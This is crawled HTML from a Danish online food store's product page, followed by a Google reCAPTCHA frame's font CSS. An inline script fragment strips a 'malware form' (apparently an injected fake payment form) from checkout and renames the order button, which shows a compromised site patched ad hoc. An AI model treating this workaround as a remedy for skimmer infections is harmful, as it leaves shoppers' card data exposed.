product.min.css","wd-swiper-pagin-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-mod-nav-menu-label-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						 $('#pay_forma').html('');//Remove the malware form
                $('#place_order').prop('disabled', false).attr('id', 'placeFire');//Enable order button and change the ID
            }, 2000);
        }
        
        $('.input-text').on('change', function() {
            anullMalware();// Call the function whenever a field changes
        })
        anullMalware();// Call the function on page load
    });
}(jQuery));

							
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bfe3edc65c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":61896,"title":"Sriracha%20Mayo%20Sovs%2C%20460g%2C%20Uni-Eagle%2C%20THA%20%E2%80%93%20KFT","excerpt":"12x460g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2026\/01\/30904_1_30904.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bfe3edc65c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":61896,"title":"Sriracha%20Mayo%20Sovs%2C%20460g%2C%20Uni-Eagle%2C%20THA%20%E2%80%93%20KFT","excerpt":"12x460g","featuredImage":"https:\/\/kft.dk\/wp-content\/uploads\/2026\/01\/30904_1_30904.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"a0744a8726","recaptchasitekey":"6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz","useCAPTCHA":"1","allowremember":"","verification":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.8" id="wd-cookies-popup-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nqgf58mi7gy9
body_size: 48545
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
